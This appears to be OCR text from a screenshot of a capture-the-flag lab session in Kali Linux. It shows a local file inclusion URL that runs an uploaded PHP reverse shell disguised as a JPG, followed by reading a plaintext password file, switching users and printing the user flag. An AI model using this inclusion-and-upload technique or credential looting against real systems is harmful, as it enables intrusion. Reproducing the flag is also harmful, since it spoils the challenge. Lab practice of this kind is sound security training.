 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 7:23
LFI LFI http://192.168.56.1 revshell.php.jp
192.168.56.102/language.php?lang=uploads/shell.php.jpg
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
language
192.168.56.102
root@kali: /usr/share/webshells/php
File Actions Edit View Help
bassam-pass.txt
www-data@bassam-aziz:/var/www/html/supersecret-for-aziz$ cat bassam-pass.txt
cat bassam-pass.txt
Password123!@#
www-data@bassam-aziz:/var/www/html/supersecret-for-aziz$ su bassam
su bassam
Password: Password123!@#
bassam@bassam-aziz:/var/www/html/supersecret-for-aziz$ cd /home
cd /home
bassam@bassam-aziz:/home$ ls
ls
bassam
bassam@bassam-aziz:/home$ cd bassam
cd bassam
bassam@bassam-aziz:~$ ls
ls
Desktop Downloads Music Public user.txt
Documents examples.desktop Pictures Templates Videos
bassam@bassam-aziz:~$ cat user.txt
cat user.txt
THM{Bassam-Is-Better_Than-KIRA}
bassam@bassam-aziz:~$ sudo su
sudo su
[sudo] password for bassam: Password123!@#
Sorry, user bassam is not allowed to execute '/bin/su' as root on bassam-aziz.
bassam@bassam-aziz:~$
Right Control
9:23 AM
11/5/2025